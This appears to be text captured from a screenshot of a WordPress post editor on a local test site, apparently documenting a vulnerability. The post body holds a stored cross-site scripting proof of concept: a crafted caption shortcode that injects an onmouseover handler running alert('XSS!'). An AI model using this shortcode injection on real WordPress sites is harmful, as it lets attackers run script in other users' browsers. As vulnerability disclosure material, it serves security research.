 Screen Options
Help
WordPress 4.9.8 is available! Please update now.
Edit Post
Add New
Post published. View post
3
Permalink: http://wpdistillery.vm/3/
Edit
View Post
Get Shortlink
Add Media
Visual
Text
b
i
link
b-quote
del
ins
img
ul
ol
li
code
more
close tags
[caption width="1" caption='<a href="' ">]</a><a href=" onmouseover='alert("XSS!")' ">Click</a>
Word count: 5
Last edited by admin on November 6, 2018 at 6:34 pm
Publish
Preview Changes
Status: Published Edit
Visibility: Public Edit
Published on: Nov 6, 2018 @ 18:34
Edit
Move to Trash
Update
Format
Standard
Aside
Image
Video
Quote
Link
Gallery
Status
Audio